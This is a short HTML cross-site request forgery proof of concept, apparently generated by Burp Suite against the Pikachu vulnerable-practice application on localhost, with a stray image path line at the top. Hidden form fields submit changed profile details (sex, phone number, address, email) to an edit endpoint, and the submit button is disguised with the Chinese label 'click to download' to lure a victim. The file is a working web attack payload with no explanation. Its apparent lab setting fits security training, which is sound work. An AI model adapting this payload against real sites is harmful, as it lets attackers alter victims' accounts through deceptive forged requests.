 <html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://127.0.0.1/pikachu-master/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
      <input type="hidden" name="sex" value="female" />
      <input type="hidden" name="phonenum" value="111111" />
      <input type="hidden" name="add" value="beijing" />
      <input type="hidden" name="email" value="vince&#64;pikachu&#46;com" />
      <input type="hidden" name="submit" value="submit" />
      <input type="submit" value="点击下载" />
    </form>
  </body>
</html
~